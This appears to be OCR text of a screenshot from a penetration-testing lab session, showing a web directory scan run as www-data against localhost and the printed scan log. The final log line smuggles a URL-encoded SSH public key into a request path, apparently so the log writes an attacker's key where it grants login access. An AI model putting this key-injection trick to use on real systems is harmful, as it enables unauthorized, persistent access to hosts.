 1 kali 2 kali 3 kali 4 kali 5 kali 6 C:\Windows\System...
npc@192.168.6.101:22 重新连接 SFTP 端口 取消固定
Output File: /tmp/reports/http_127.0.0.1/__25-12-07_08-12-28.txt
Log File: /tmp/111
Target: http://127.0.0.1/
[08:12:28] Starting:
Task Completed
www-data@Search:/tmp$ cat /tmp/111
2025-12-07 08:12:28,363 [INFO] "GET http://127.0.0.1/" 200 - 14250B
2025-12-07 08:12:28,386 [INFO] "GET http://127.0.0.1/" 200 - 14248B
2025-12-07 08:12:28,406 [INFO] "GET http://127.0.0.1/X2sCFt" 404 - 32966B
2025-12-07 08:12:28,415 [INFO] "GET http://127.0.0.1/ZcrHR0" 404 - 32966B
2025-12-07 08:12:28,429 [INFO] "GET http://127.0.0.1/.Inab7x" 404 - 32967B
2025-12-07 08:12:28,439 [INFO] "GET http://127.0.0.1/.2JTfjO" 404 - 32967B
2025-12-07 08:12:28,454 [INFO] "GET http://127.0.0.1/7fD1Xa/" 404 - 32967B
2025-12-07 08:12:28,463 [INFO] "GET http://127.0.0.1/OIMjgU/" 404 - 32967B
2025-12-07 08:12:28,479 [INFO] "GET http://127.0.0.1/d76n5I.php" 404 - 32970B
2025-12-07 08:12:28,488 [INFO] "GET http://127.0.0.1/ygTWQW.php" 404 - 32970B
2025-12-07 08:12:28,503 [INFO] "GET http://127.0.0.1/y6JSBy.aspx" 404 - 32971B
2025-12-07 08:12:28,515 [INFO] "GET http://127.0.0.1/tqE5XO.aspx" 404 - 32971B
2025-12-07 08:12:28,528 [INFO] "GET http://127.0.0.1/xnJ6QZ.jsp" 404 - 32970B
2025-12-07 08:12:28,539 [INFO] "GET http://127.0.0.1/zBSkPI.jsp" 404 - 32970B
2025-12-07 08:12:28,552 [INFO] "GET http://127.0.0.1/jzzE3R.html" 404 - 32971B
2025-12-07 08:12:28,562 [INFO] "GET http://127.0.0.1/BD8ceU.html" 404 - 32971B
2025-12-07 08:12:28,576 [INFO] "GET http://127.0.0.1/jbHmMI.js" 404 - 32969B
2025-12-07 08:12:28,586 [INFO] "GET http://127.0.0.1/FVDVXp.js" 404 - 32969B
2025-12-07 08:12:28,603 [INFO] "GET http://127.0.0.1/ssh-ed25519%20AAAAC3NzaC1lZDI1NTE5AAAAIH2uUbVOyxF8xzVaY+wqMcubDBUbS6Ri8priYyRiyZbI%207r1umphk@Search"
404 - 33056B
www-data@Search:/tmp$